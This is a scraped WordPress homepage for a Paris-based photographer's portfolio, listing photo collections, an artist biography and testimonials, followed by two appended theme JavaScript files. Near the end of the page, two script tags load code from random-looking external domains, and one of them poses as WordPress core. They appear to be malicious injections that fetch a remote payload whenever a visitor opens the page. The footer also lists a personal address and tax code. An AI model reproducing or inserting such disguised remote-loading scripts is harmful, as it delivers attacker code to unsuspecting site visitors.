			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<div class="menu-bars">
					<div class="bars bar1"></div>
	  				<div class="bars bar2"></div>
	  				<div class="bars bar3"></div>
  				</div>
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6215"><a href="http://ex-igne.com" aria-current="page">Home</a></li>
<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6965"><a href="https://ex-igne.com/about/">About</a></li>
<li id="menu-item-6769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6769"><a href="#">Collections</a>
<ul class="sub-menu">
	<li id="menu-item-6765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6765"><a href="https://ex-igne.com/i-fiori-nel-cemento/">I Fiori Nel Cemento</a></li>
	<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6766"><a href="https://ex-igne.com/lady-a/">Lady-A</a>
	<ul class="sub-menu">
		<li id="menu-item-7003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003"><a href="https://ex-igne.com/lady-a-studio/">Lady A (studio)</a></li>
	</ul>
</li>
	<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://ex-igne.com/bestiario/">Blow up</a></li>
	<li id="menu-item-6763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6763"><a href="https://ex-igne.com/everydayness/">Everydayness</a></li>
	<li id="menu-item-6764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6764"><a href="https://ex-igne.com/fuite-2-0/">Fuite 2.0</a></li>
</ul>
</li>
<li id="menu-item-6761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6761"><a href="https://ex-igne.com/du-theatre-a-la-photographie/">Du Théâtre à la Photographie</a></li>
<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ex-igne.com/contact/">Contact</a></li>
</ul>
	</nav><!-- .main-navigation -->

									<div class="mobile-social-search">
						
													<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
								<div class="menu-social-container"><ul id="menu-social-navigation" class="menu"><li id="menu-item-6513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6513"><a href="https://www.instagram.com/fracalabrese/"><span class="screen-reader-text">instagram</span></a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6153"><a title="						" href="https://www.facebook.com/francesco.calabrese.332"><span class="screen-reader-text">facebook</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
						
					</div><!-- .mobile-social-search -->
						</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->


	
		<div id="social-menu-wrapper">
			<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
				<div class="menu-social-container"><ul id="menu-social-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6513"><a href="https://www.instagram.com/fracalabrese/"><span class="screen-reader-text">instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6153"><a title="						" href="https://www.facebook.com/francesco.calabrese.332"><span class="screen-reader-text">facebook</span></a></li>
</ul></div>			</nav><!-- .social-navigation -->
	</div><!-- .menu-wrapper -->

	</div><!-- .site-header-menu -->




				</div> <!-- .site-header-main -->

				<!-- <div id="header-navigation-area">
									</div> --> <!-- #header-navigation-area -->

			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			


				<div class="slider-content-wrapper section content-aligned-left text-aligned-left">
					<div class="wrapper">
						<div class="section-content-wrap">
							<div class="cycle-slideshow"
							    data-cycle-log="false"
							    data-cycle-pause-on-hover="true"
							    data-cycle-swipe="true"
							    data-cycle-auto-height=container
							    data-cycle-fx="fade"
								data-cycle-speed="1000"
								data-cycle-timeout="4000"
								data-cycle-pager="#featured-slider-pager"
								data-cycle-prev="#featured-slider-prev"
        						data-cycle-next="#featured-slider-next"
								data-cycle-slides="> .post-slide"
								>
			<div class="post-slide">
				<article class="post post-6517 hentry slides displayblock ">
					<div class="slider-image" style="background-image: url(https://ex-igne.com/wp-content/uploads/2020/03/fuites-2.0-1-950x950.jpg)" alt="Fuite 2.0">
						<a class="cover-link" href="https://ex-igne.com/fuite-2-0/" title="Fuite 2.0">
							</a>
					</div><!-- .slider-image -->
					<div class="entry-container"><div class="entry-container-wrap"><header class="entry-header"><h2 class="entry-title"><a href="https://ex-igne.com/fuite-2-0/">Fuite 2.0</a></h2></header><div class="entry-summary"><p>FUITES 2.0 est un parcours introspectif que j’ai entrepris avec les détenus de la prison de Porto Azzurro sur l’île d’Elbe.<span class="more-button"><a href="https://ex-igne.com/fuite-2-0/" class="more-link">Discover more<span class="screen-reader-text">Fuite 2.0</span></a></span></p></div><!-- .entry-summary -->
					</div></div><!-- .entry-container -->
				</article><!-- .slides -->
			</div><!-- .post-slide -->
			<div class="post-slide">
				<article class="post post-6474 hentry slides displaynone ">
					<div class="slider-image" style="background-image: url(https://ex-igne.com/wp-content/uploads/2020/03/Lady-A-02-950x950.jpg)" alt="Lady-A">
						<a class="cover-link" href="https://ex-igne.com/lady-a/" title="Lady-A">
							</a>
					</div><!-- .slider-image -->
					<div class="entry-container"><div class="entry-container-wrap"><header class="entry-header"><h2 class="entry-title"><a href="https://ex-igne.com/lady-a/">Lady-A</a></h2></header><div class="entry-summary"><p>(ou ma muse féroce) This photograph collection was born out of my desire to photograph the one who represents &#8220;la femme&#8221;<span class="more-button"><a href="https://ex-igne.com/lady-a/" class="more-link">Discover more<span class="screen-reader-text">Lady-A</span></a></span></p></div><!-- .entry-summary -->
					</div></div><!-- .entry-container -->
				</article><!-- .slides -->
			</div><!-- .post-slide -->
							</div><!-- .cycle-slideshow -->
						</div><!-- .section-content-wrap -->
					</div><!-- .wrapper -->
				</div><!-- .slider-content-wrapper -->

		<div id="hero-content" class="hero-content-wrapper section content-aligned-right text-aligned-left">
			<div class="wrapper">
				<div class="section-content-wrap">
					<article id="post-6478" class="post-6478 page type-page status-publish has-post-thumbnail hentry">
													<div class="featured-content-image" style="background-image: url( https://ex-igne.com/wp-content/uploads/2020/03/ex-igne_about-440x587.jpg );">
								<a class="cover-link" href="https://ex-igne.com/about-us/"></a>
							</div>
							<div class="entry-container">
						
							
															<header class="entry-header">
									<h2 class="entry-title ">
																					About										
																			</h2>
								</header><!-- .entry-header -->
							
							<div class="entry-content">
								<p>Né dans le sud de l’Italie en 1980, Francesco Calabrese a commencé a faire de la photo en 2008 après ses études au CENTRO SPERIMENTALE DI CINEMATOGRAFIA (école nationale du cinéma) de Rome. Il vis à Paris et il a trouvé sa dimension artistique entre l’Italie et la France dans le cinéma indépendant, le théâtre public et la photographie.</p>
<p><span class="more-button"><a class="more-link" href="https://ex-igne.com/about/">Discover more<span class="screen-reader-text">About us</span></a></span></p>
							</div><!-- .entry-content -->

													</div><!-- .entry-container -->
					</article><!-- #post-## -->
				</div><!-- .section-content-wrap -->
			</div> <!-- Wrapper -->
		</div> <!-- hero-content-wrapper -->
	

		<div id="promotion-headline" class="promotion-headline-wrapper section content-aligned-right text-aligned-left  ">
			<div class="wrapper">
				<div class="section-content-wrap">
					<article id="post-6483" class="post-6483 page type-page status-publish has-post-thumbnail hentry">
													<div class="post-thumbnail">
								<a href="https://ex-igne.com/du-theatre-a-la-photographie/">
									<img width="1980" height="711" src="https://ex-igne.com/wp-content/uploads/2020/03/ex-igne-medea.jpg" class="attachment-catch-sketch-promotion size-catch-sketch-promotion wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ex-igne.com/wp-content/uploads/2020/03/ex-igne-medea.jpg 1980w, https://ex-igne.com/wp-content/uploads/2020/03/ex-igne-medea-300x108.jpg 300w, https://ex-igne.com/wp-content/uploads/2020/03/ex-igne-medea-1024x368.jpg 1024w, https://ex-igne.com/wp-content/uploads/2020/03/ex-igne-medea-768x276.jpg 768w, https://ex-igne.com/wp-content/uploads/2020/03/ex-igne-medea-1536x552.jpg 1536w" sizes="(max-width: 1980px) 100vw, 1980px" />								</a>
							</div>
												<div class="entry-container">
							<div class="inner-container">
																	<header class="entry-header">
																					<h2 class="section-title">Du Théâtre à la Photographie</h2>										
																			</header><!-- .entry-header -->
								
								<div class="entry-summary"><p>La crise existentielle de Jason est devenue au fur et à mesure des mois, des années de création, ma crise existentielle.<span class="more-button"><a href="https://ex-igne.com/du-theatre-a-la-photographie/" class="more-link">Discover more<span class="screen-reader-text">Du Théâtre à la Photographie</span></a></span></p></div>
															</div><!-- .inner-container -->
						</div><!-- .entry-container -->
					</article><!-- #post-## -->
				</div><!-- .section-content-wrap -->
			</div> <!-- Wrapper -->
		</div> <!-- promotion_headline-wrapper -->
	


<div id="portfolio-content-section" class="section layout-four">
	<div class="wrapper">
					<div class="section-heading-wrapper portfolio-section-headline">
							<div class="section-title-wrapper">
					<h2 class="section-title">Collections</h2>
				</div><!-- .section-title-wrapper -->
			
						</div><!-- .section-heading-wrapper -->
		
		<div class="section-content-wrapper portfolio-content-wrapper layout-four">
			<div class="grid">
				
		<article id="post-6745" class="grid-item post-6745 page type-page status-publish has-post-thumbnail hentry">
			<div class="hentry-inner">
								<div class="post-thumbnail">
					<a href="https://ex-igne.com/i-fiori-nel-cemento/">
				            <img width="640" height="999" src="https://ex-igne.com/wp-content/uploads/2020/04/fiori-7-640x999.jpg" class="attachment-catch-sketch-portfolio size-catch-sketch-portfolio wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>

				<div class="entry-container">
					<div class="inner-wrap">
						<header class="entry-header portfolio-entry-header">
							<h2 class="entry-title"><a href="https://ex-igne.com/i-fiori-nel-cemento/" rel="bookmark">I Fiori Nel Cemento</a></h2>
							
						</header>
					</div><!-- .inner-wrap -->
				</div><!-- .entry-container -->
			</div><!-- .hentry-inner -->
		</article>
			<article id="post-6474" class="grid-item post-6474 page type-page status-publish has-post-thumbnail hentry">
			<div class="hentry-inner">
								<div class="post-thumbnail">
					<a href="https://ex-igne.com/lady-a/">
				            <img width="640" height="999" src="https://ex-igne.com/wp-content/uploads/2020/03/Lady-A-02-640x999.jpg" class="attachment-catch-sketch-portfolio size-catch-sketch-portfolio wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>

				<div class="entry-container">
					<div class="inner-wrap">
						<header class="entry-header portfolio-entry-header">
							<h2 class="entry-title"><a href="https://ex-igne.com/lady-a/" rel="bookmark">Lady-A</a></h2>
							
						</header>
					</div><!-- .inner-wrap -->
				</div><!-- .entry-container -->
			</div><!-- .hentry-inner -->
		</article>
			<article id="post-6747" class="grid-item post-6747 page type-page status-publish has-post-thumbnail hentry">
			<div class="hentry-inner">
								<div class="post-thumbnail">
					<a href="https://ex-igne.com/bestiario/">
				            <img width="640" height="450" src="https://ex-igne.com/wp-content/uploads/2020/05/blow-up-collections-cover-640x450.jpg" class="attachment-catch-sketch-portfolio size-catch-sketch-portfolio wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>

				<div class="entry-container">
					<div class="inner-wrap">
						<header class="entry-header portfolio-entry-header">
							<h2 class="entry-title"><a href="https://ex-igne.com/bestiario/" rel="bookmark">Blow up</a></h2>
							
						</header>
					</div><!-- .inner-wrap -->
				</div><!-- .entry-container -->
			</div><!-- .hentry-inner -->
		</article>
			<article id="post-6517" class="grid-item post-6517 page type-page status-publish has-post-thumbnail hentry">
			<div class="hentry-inner">
								<div class="post-thumbnail">
					<a href="https://ex-igne.com/fuite-2-0/">
				            <img width="640" height="999" src="https://ex-igne.com/wp-content/uploads/2020/03/fuites-2.0-1-640x999.jpg" class="attachment-catch-sketch-portfolio size-catch-sketch-portfolio wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>

				<div class="entry-container">
					<div class="inner-wrap">
						<header class="entry-header portfolio-entry-header">
							<h2 class="entry-title"><a href="https://ex-igne.com/fuite-2-0/" rel="bookmark">Fuite 2.0</a></h2>
							
						</header>
					</div><!-- .inner-wrap -->
				</div><!-- .entry-container -->
			</div><!-- .hentry-inner -->
		</article>
			<article id="post-6749" class="grid-item post-6749 page type-page status-publish has-post-thumbnail hentry">
			<div class="hentry-inner">
								<div class="post-thumbnail">
					<a href="https://ex-igne.com/everydayness/">
				            <img width="640" height="757" src="https://ex-igne.com/wp-content/uploads/2020/04/2016-workin...004-640x757.jpg" class="attachment-catch-sketch-portfolio size-catch-sketch-portfolio wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>

				<div class="entry-container">
					<div class="inner-wrap">
						<header class="entry-header portfolio-entry-header">
							<h2 class="entry-title"><a href="https://ex-igne.com/everydayness/" rel="bookmark">everydayness</a></h2>
							
						</header>
					</div><!-- .inner-wrap -->
				</div><!-- .entry-container -->
			</div><!-- .hentry-inner -->
		</article>
				</div> <!-- .grid -->
		</div><!-- .portfolio-wrapper -->
	</div><!-- .wrapper -->
</div><!-- #portfolio-content-section -->


<div class="testimonials-content-wrapper section testimonial-wrapper has-background-image" style="background-image: url( https://ex-igne.com/wp-content/uploads/2020/04/IMG_20191012_173230-scaled.jpg )">
	<div class="wrapper">
					<div class="section-heading-wrapper">
							<div class="section-title-wrapper">
					<h2 class="section-title">Testimonials</h2>
				</div>
			
						</div><!-- .section-heading-wrap -->
		
		
<div class="section-content-wrap">
	<div class="cycle-slideshow"
	    data-cycle-log="false"
	    data-cycle-pause-on-hover="true"
	    data-cycle-swipe="true"
	    data-cycle-auto-height=container
		data-cycle-speed="1000"
		data-cycle-timeout="4000"
		data-cycle-loader=false
		data-cycle-prev=".cycle-prev"
		data-cycle-next=".cycle-next"
		data-cycle-slides=".testimonial-slider-wrap"
		data-cycle-pager="#testimonial-slider-pager"
		>
					<div class="testimonial-slider-wrap">
				<div class="hentry-wrap">
					<article id="post-1" class="post hentry post-image">
						

						<div class="entry-container">
															<!-- <header class="entry-header">
																	<h2 class="entry-title"><a href="https://www.facebook.com/revuecamera/" target="_blank">CAMERA</a></h2>
								
																</header> -->
								
																<div class="entry-content">
									  <p>Francesco, nous vous remercions d&#8217;avoir partagé vos portraits qui nous ont beaucoup plus. Il se dégage de vos images une émotion qui n&#8217;a d&#8217;égal que leur sérénité. Nous avons publié votre série &#8220;i fiori nel cemento&#8221; sur notre page facebook.</p>
								</div>
														</div><!-- .entry-container -->
													<div class="post-thumbnail">
								<a href="https://www.facebook.com/revuecamera/" target="_blank" >
									<img src=" https://ex-igne.com/wp-content/uploads/2020/04/1013015_473803822713351_1147469180_n.jpg" class="wp-post-image" alt=" CAMERA" title=" CAMERA">
								</a>

																<header class="entry-header">
																	<h2 class="entry-title"><a href="https://www.facebook.com/revuecamera/" target="_blank">CAMERA</a></h2>
								
																</header>
															</div>
											</article>
				</div><!-- .hentry-wrap -->
			</div><!-- .testimonial-slider-wrap -->
					<div class="testimonial-slider-wrap">
				<div class="hentry-wrap">
					<article id="post-2" class="post hentry post-image">
						

						<div class="entry-container">
															<!-- <header class="entry-header">
																	<h2 class="entry-title"><a href="https://www.elbabookfestival.com/programma-elbabook-2019/" target="_blank">ELBA-BOOK FESTIVAL</a></h2>
								
																</header> -->
								
																<div class="entry-content">
									  <p>…molto bello il tuo lavoro, vi troviamo una profonda sensibilità e nobiltà d&#8217;animo, un aspetto che abbiamo colto anche quando ci siamo incontrati questo inverno…</p>
								</div>
														</div><!-- .entry-container -->
													<div class="post-thumbnail">
								<a href="https://www.elbabookfestival.com/programma-elbabook-2019/" target="_blank" >
									<img src=" https://ex-igne.com/wp-content/uploads/2020/04/IMG_20191012_173234-scaled.jpg" class="wp-post-image" alt=" ELBA-BOOK FESTIVAL" title=" ELBA-BOOK FESTIVAL">
								</a>

																<header class="entry-header">
																	<h2 class="entry-title"><a href="https://www.elbabookfestival.com/programma-elbabook-2019/" target="_blank">ELBA-BOOK FESTIVAL</a></h2>
								
																</header>
															</div>
											</article>
				</div><!-- .hentry-wrap -->
			</div><!-- .testimonial-slider-wrap -->
			</div><!-- .cycle-slideshow -->

	<div id="testimonial-slider-pager" class="cycle-pager"></div>

	<div class="controls">
		<!-- prev/next links -->
		<div class="cycle-prev fa fa-angle-left" aria-label="Previous" aria-hidden="true"><span class="screen-reader-text">Previous Slide</span></div>


		<div class="cycle-next fa fa-angle-right" aria-label="Next" aria-hidden="true"><span class="screen-reader-text">Next Slide</span></div>
	</div>
</div><!-- .section-content-wrap -->
	</div><!-- .wrapper -->
</div><!-- .testimonials-content-wrapper -->



<div id="featured-content" class="featured-content-section section text-aligned-left">
	<div class="wrapper">
					<div class="section-heading-wrapper">
									<div class="section-title-wrapper">
						<h2 class="section-title">Ex-igne en latin veut dire: sortir du feu. </h2>
					</div><!-- .page-title-wrapper -->
				
									<div class="section-description">
						<p>En italien le mot feu (fuoco) indique en photographie la mise au point. Je vis la photo de la même manière, je reste près du sujet mais juste en dehors de son focus, dans une zone inconfortable qui en revanche peut transformer et cristalliser une nouvelle réalité. </p>
<p>Mon intérêt est d’utiliser le moyen, le plus populaire, pour interroger la réalité, poser des questions et les dépasser… sans forcément chercher une réponse ou encore moins une explication. </p>
<p>Tout simplement je regarde dans le viseur et j’essaie d’être libre.</p>
					</div><!-- .section-description -->
							</div><!-- .section-heading-wrapper -->
		
		<div class="section-content-wrapper layout-one">

			

	<article id="featured-post-1" class="hentry featured-image-content"><div class="hentry-inner">
		<div class="post-thumbnail">
		<a href="#" target="_self">
			<img src="" class="wp-post-image" alt="" title="">
		</a></div>
		</div>
	</article><!-- .featured-post-1 -->
			
		</div><!-- .featured-content-wrapper -->
	</div><!-- .wrapper -->
</div><!-- #featured-content-section -->

			
		
		



<div id="clients-section" class="category section">
	<div class="wrapper">
					<div class="section-heading-wrapper clients-section-headline">
									<div class="section-title-wrapper">
						<h2 class="section-title"></h2>
					</div><!-- .section-title-wrapper -->
				
							</div><!-- .section-heading-wrapper -->
		
		<div class="section-content-wrapper clients-content-wrapper">

			<div class="controller">
			    <!-- prev link -->


			    <div id="logo-slider-prev" class="cycle-prev fa fa-angle-left" aria-label="Previous" aria-hidden="true"><span class="screen-reader-text">Previous Slide</span></div>

			    <!-- empty element for pager links -->
			    <div id="logo-slider-pager" class="cycle-pager"></div>

			    <!-- next link -->


			    <div id="logo-slider-next" class="cycle-next fa fa-angle-right" aria-label="Next" aria-hidden="true"><span class="screen-reader-text">Next Slide</span></div>

			</div><!-- #controller-->

			<div class="cycle-slideshow"
			data-cycle-log="false"
			data-cycle-pause-on-hover="true"
			data-cycle-swipe="true"
			data-cycle-auto-height=container
			data-cycle-fx=carousel
			data-cycle-speed="1000"
			data-cycle-timeout="4000"
			data-cycle-loader=false
			data-cycle-slides="> article"
			data-cycle-carousel-fluid="true"
			data-cycle-prev= .cycle-prev
			data-cycle-next= .cycle-next
			data-cycle-pager="#logo-slider-pager"
			data-cycle-prev="#logo-slider-prev"
			data-cycle-next="#logo-slider-next"
			data-cycle-slides="> .post-slide"
			data-cycle-carousel-visible=5			>

				

<article id="post-6700" class="post-6700 post type-post status-publish format-standard hentry category-senza-categoria">
    <div class="clients-section-thumbnail post-thumbnail">
        <a href="https://ex-igne.com/about/">
            <img src="http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/images/no-thumb-216x108.jpg"/>        </a>
    </div>
</article>


<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-senza-categoria">
    <div class="clients-section-thumbnail post-thumbnail">
        <a href="https://ex-igne.com/ciao-mondo/">
            <img src="http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/images/no-thumb-216x108.jpg"/>        </a>
    </div>
</article>


<article id="post-6652" class="post-6652 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="clients-section-thumbnail post-thumbnail">
        <a href="https://ex-igne.com/human-faces/">
            <img width="216" height="108" src="https://ex-igne.com/wp-content/uploads/2017/06/brooke-cagle-191367-1920-216x108.jpg" class="attachment-catch-sketch-logo-slider size-catch-sketch-logo-slider wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
</article>


<article id="post-6651" class="post-6651 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="clients-section-thumbnail post-thumbnail">
        <a href="https://ex-igne.com/photo-editing/">
            <img width="216" height="108" src="https://ex-igne.com/wp-content/uploads/2017/03/portfolio-6-216x108.jpg" class="attachment-catch-sketch-logo-slider size-catch-sketch-logo-slider wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
</article>


<article id="post-5259" class="post-5259 post type-post status-publish format-standard has-post-thumbnail hentry category-design">
    <div class="clients-section-thumbnail post-thumbnail">
        <a href="https://ex-igne.com/photo-editing-2/">
            <img width="216" height="108" src="https://ex-igne.com/wp-content/uploads/2017/02/portfolio-8-216x108.jpg" class="attachment-catch-sketch-logo-slider size-catch-sketch-logo-slider wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
</article>

			</div><!-- .cycle-slideshow -->
		</div><!-- .section-content-wrap -->
	</div><!-- .wrapper -->
</div><!-- #clients-section -->

		<footer id="colophon" class="site-footer">
			

			<div id="site-generator">
	<div class="wrapper">

			<div class="site-social">
		<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
		<div class="menu-social-container"><ul id="menu-social-navigation-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6513"><a href="https://www.instagram.com/fracalabrese/"><span class="screen-reader-text">instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6153"><a title="						" href="https://www.facebook.com/francesco.calabrese.332"><span class="screen-reader-text">facebook</span></a></li>
</ul></div>		</nav><!-- .social-navigation -->
	</div> <!-- site-social -->

		<div class="site-info">
			Copyright © 2026 <a href="https://ex-igne.com/">ex-igne</a>. All Rights Reserved. Francesco Calabrese, 67 avenue Parmentier 75011 Paris. C.F. CLBFNC80B13G942C		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->


		<div class="scrollup">
			<a href="#masthead" id="scrollup" class="fa fa-sort-asc" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></a>
		</div><link rel='stylesheet' id='dgwt-jg-swipebox-css' href='http://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Swipebox/assets/css/swipebox.min.css?ver=1.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://dasktiitititit.com/oraaa?ts=1769551409' id='ic-tracker-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/js/owl.carousel.min.js?ver=1.0' id='niso-carousel-owl.min-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=1.0' id='jquery.mousewheel.min-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/js/nivo-lightbox.min.js?ver=1.0' id='niso-carousel-lightbox.min-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/jquery.matchHeight.min.js?ver=20171226' id='jquery-match-height-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='catch-sketch-custom-script-js-extra'>
/* <![CDATA[ */
var catchSketchScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/custom-scripts.min.js?ver=20171226' id='catch-sketch-custom-script-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/navigation.min.js?ver=20171226' id='catch-sketch-navigation-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/skip-link-focus-fix.min.js?ver=20171226' id='catch-sketch-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/jquery.cycle/jquery.cycle2.min.js?ver=2.1.5' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/jquery.cycle/jquery.cycle2.carousel.min.js?ver=2.1.5' id='jquery-cycle2-carousel-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769551409' id='wp-core-js-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Swipebox/assets/js/jquery.swipebox.min.js?ver=1.7.0' id='dgwt-jg-swipebox-js'></script>
<!-- This site is optimized with the Catch Web Tools v2.7.3 - https://catchplugins.com/plugins/catch-web-tools/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-31662278-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-31662278-1');
</script>

<!-- / Catch Web Tools plugin. -->
	<script type="text/javascript">
		(function ($) {
			"use strict";
			$(document).ready(function(){
					$('#niso-carousel-7090.owl-carousel').owlCarousel({
						//Multiple carousel settings
			items:4,
						loop:true,
						autoplay:true,
			autoplaySpeed:300,
			autoplayTimeout:3000,
			autoplayHoverPause:true,
			slideBy:1,
						smartSpeed:250,
						nav:true,
			navSpeed:300,
			navText:['<i class="icon-left-1"></i>','<i class="icon-right-1"></i>'],
									dots:false,
						mouseDrag:true,
			touchDrag:true,	
			pullDrag:true,
			freeDrag:false,
						center:false,
			stagePadding:0,
						startPosition:0,
            lazyLoad:false,
			rtl:false,
						video:false,
						autoHeight:false,
			 responsive:{
				0:{
					items:1,
					nav:false
				},
				600:{
					items:2,
				},
				960:{
					items:3,
				},
				1300:{
					items:4,
				}
			}
				})
		 

				$('#niso-carousel-7036.owl-carousel').owlCarousel({
						//Multiple carousel settings
			items:4,
						loop:true,
						autoplay:true,
			autoplaySpeed:300,
			autoplayTimeout:3000,
			autoplayHoverPause:true,
			slideBy:1,
						smartSpeed:250,
						nav:true,
			navSpeed:300,
			navText:['<i class="icon-left-1"></i>','<i class="icon-right-1"></i>'],
									dots:false,
						mouseDrag:true,
			touchDrag:true,	
			pullDrag:true,
			freeDrag:false,
						center:false,
			stagePadding:0,
						startPosition:0,
            lazyLoad:false,
			rtl:false,
						video:false,
						autoHeight:false,
			 responsive:{
				0:{
					items:1,
					nav:false
				},
				600:{
					items:2,
				},
				960:{
					items:3,
				},
				1300:{
					items:4,
				}
			}
				})
		 

		 
					  });
		}(jQuery));	
    </script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/navigation.min.js?ver=20171226
body_size: 705
content:
!function(){var n,e,a,t,s,i;if((n=document.getElementById("site-navigation"))&&void 0!==(e=n.getElementsByTagName("button")[0]))if(void 0!==(a=n.getElementsByTagName("ul")[0])){for(a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),e.onclick=function(){-1!==n.className.indexOf("toggled")?(n.className=n.className.replace(" toggled",""),e.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(n.className+=" toggled",e.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))},s=0,i=(t=a.getElementsByTagName("a")).length;s<i;s++)t[s].addEventListener("focus",l,!0),t[s].addEventListener("blur",l,!0);!function(e){var a,t,s=n.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(a=function(e){var a,t=this.parentNode;if(t.classList.contains("focus"))t.classList.remove("focus");else{for(e.preventDefault(),a=0;a<t.parentNode.children.length;++a)t!==t.parentNode.children[a]&&t.parentNode.children[a].classList.remove("focus");t.classList.add("focus")}},t=0;t<s.length;++t)s[t].addEventListener("touchstart",a,!1)}()}else e.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();

--- FILE ---
content_type: application/javascript
request_url: http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/jquery.cycle/jquery.cycle2.carousel.min.js?ver=2.1.5
body_size: 1989
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */ ! function(a) {
    "use strict";
    a(document).on("cycle-bootstrap", function(a, b, c) {
        "carousel" === b.fx && (c.getSlideIndex = function(a) {
            var b = this.opts()._carouselWrap.children(),
                c = b.index(a);
            return c % b.length
        }, c.next = function() {
            var a = b.reverse ? -1 : 1;
            b.allowWrap === !1 && b.currSlide + a > b.slideCount - b.carouselVisible || (b.API.advanceSlide(a), b.API.trigger("cycle-next", [b]).log("cycle-next"))
        })
    }), a.fn.cycle.transitions.carousel = {
        preInit: function(b) {
            b.hideNonActive = !1, b.container.on("cycle-destroyed", a.proxy(this.onDestroy, b.API)), b.API.stopTransition = this.stopTransition;
